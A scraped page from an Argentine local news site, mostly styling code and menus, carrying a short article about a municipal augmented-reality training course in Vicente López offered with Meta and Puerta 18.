.search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-76309 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 17/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2023/10/Curso-Realidad-Aumentada-e1698801097387.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Nueva capacitación de Realidad Aumentada</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">noviembre 1, 2023</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														361							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-76309" class="post-content post-single post-76309 post type-post status-publish format-standard has-post-thumbnail hentry category-vicente-lopez tag-vicentelopeznews">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><p dir="ltr"><strong>El municipio ofrece una Certificación Oficial Internacional en Realidad Aumentada de la mano de Meta y Puerta 18. </strong></p>
<p dir="ltr">El espacio ofrece conocimientos para Facebook e Instagram con competencias transferibles -por ejemplo, 3D, 2D, animación y programación- y las aptitudes necesarias para conseguir un empleo dentro de la red laboral de Meta o espacios de creación, diseño y programación visual.</p>
<p dir="ltr">Algunos de los ejes que se trabajarán durante la cursada son la programación por nodos, el desarrollo multimedia, cómo potenciar el diseño visual y el trabajo con Trackeos y RA.</p>
<p dir="ltr">El taller está destinado a emprendedores, creadores de contenidos, programadores, estudiantes de sistemas, alumnos/as de escuelas técnicas o personas afines al mundo de la programación que residan en Vicente López.</p>
<p dir="ltr">La cursada está organizada en dos encuentros virtuales sincrónicos  los cuales se llevarán a cabo el martes 7 y jueves 9 de noviembre de 10 a 12 horas. A lo largo de la capacitación los alumnos deberán entregar trabajos que demuestren un avance para obtener la certificación. </p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/vicentelopeznews/" rel="tag">VicenteLopezNews</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/10/cZUGMYR_Fn_1256x620__1-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/alitas-de-pollo-estilo-oriental/" rel="prev">Alitas de pollo estilo oriental</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
